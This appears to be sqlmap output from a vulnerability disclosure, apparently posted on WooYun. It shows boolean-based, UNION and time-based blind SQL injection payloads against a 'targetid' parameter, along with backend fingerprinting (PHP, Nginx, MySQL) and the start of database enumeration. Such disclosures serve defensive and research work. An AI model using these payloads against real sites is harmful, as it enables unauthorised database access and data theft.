 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: targetid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=&info=&targetid=213 AND 4045=4045&search=%E6%90%9C%E7%B4%A2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: uname=&info=&targetid=213 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x3a7768633a,0x7378416a6e6857714256,0x3a7963613a)#&s
earch=%E6%90%9C%E7%B4%A2

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uname=&info=&targetid=213 AND SLEEP(5)&search=%E6%90%9C%E7%B4%A2
---
[16:36:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[16:36:19] [INFO] fetching database names
www.wooyun.org